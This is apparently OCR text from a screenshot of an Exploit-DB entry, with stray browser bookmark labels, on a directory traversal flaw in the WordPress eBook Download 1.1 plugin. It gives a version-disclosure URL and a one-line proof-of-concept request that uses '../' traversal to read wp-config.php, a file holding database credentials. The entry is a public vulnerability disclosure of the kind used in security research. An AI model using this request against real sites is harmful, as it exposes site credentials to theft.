 exploit-db.com/exploits/39575
12
caciones
Rshell
RShell
Metodología
Notas
GitLab
Penetration tes...
Docker Breakout
Free online net...
Lxd Privilege E...
»
Lista de lectu
# Exploit Title: Wordpress eBook Download 1.1 | Directory Traversal
# Exploit Author: Wadeek
# Website Author: https://github.com/Wad-Deek
# Software Link: https://downloads.wordpress.org/plugin/ebook-download.zip
# Version: 1.1
# Tested on: Xampp on Windows7
[Version Disclosure]
======================================
http://localhost/wordpress/wp-content/plugins/ebook-download/readme.txt
======================================
[PoC]
======================================
/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
======================================
Tags: WordPress Plugin
Advisory/Source: Link